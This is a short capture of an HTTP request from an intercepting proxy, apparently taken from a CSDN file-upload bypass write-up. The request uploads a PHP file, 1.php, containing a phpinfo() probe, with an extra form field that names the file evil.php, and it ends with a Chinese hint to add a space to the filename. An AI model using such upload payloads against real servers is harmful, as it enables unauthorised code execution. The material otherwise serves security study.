 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:8080/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data;
boundary=---------------------------32372196958489
2 Content-Length: 320
3
4 -----------------------------32372196958489
5 Content-Disposition: form-data; name="file"; filename="1.php"
6 Content-Type: application/octet-stream
7
8 <?php phpinfo();?>
9 -----------------------------32372196958489
0 Content-Disposition: form-data; name="name"
1
2 evil.php
3 -----------------------------32372196958489--
4
这里加个空格
CSDN @Dao-道法自然